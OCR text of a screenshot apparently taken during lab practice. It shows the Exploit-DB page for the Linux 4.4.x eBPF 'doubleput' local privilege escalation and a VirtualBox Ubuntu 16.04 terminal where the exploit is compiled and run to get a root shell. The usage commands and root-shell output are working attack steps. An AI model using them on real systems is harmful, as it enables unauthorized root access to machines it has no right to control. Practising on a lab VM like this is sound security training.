 Ubuntu-16.04 (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Linux Kernel 4.4.x (...
New Tab
https://www.exploit-db.com/exploits/39772
Search
rest of the write operation. Because import_iovec() performs a userspace memory
access, it may have to wait for pages to be faulted in - and in this case, it
has to wait for the attacker-owned FUSE filesystem to resolve th
allowing the attacker to suspend code execution in the kernel at
arbitrarily.
An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux
Proof of Concept: https://bugs.chromium.org/p/project-zero/issue
Exploit-DB Mirror: https://github.com/offensive-security/exploit
Tags:
y/Source: Link
PWK
AWAE
WIFU
root@ubuntu: ~/Downloads/39772/ebpf_mapfd_doubleput_exploit
root@ubuntu:~/Downloads/39772/ebpf_mapfd_doubleput_exploit# exit
exit
conda@ubuntu:~/Downloads/39772/ebpf_mapfd_doubleput_exploit$ ls
compile.sh doubleput.c hello suidhelper
doubleput fuse_mount hello.c suidhelper.c
conda@ubuntu:~/Downloads/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
suid file detected, launching rootshell...
we have root privs now...
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
doubleput: system() failed
root@ubuntu:~/Downloads/39772/ebpf_mapfd_doubleput_exploit# doubleput: child qui
t before we got a good file*
root@ubuntu:~/Downloads/39772/ebpf_mapfd_doubleput_exploit#
Downloads Certifications Training Professional Services
Right Ctrl
Type here to search
1:41 PM
9/8/2020
2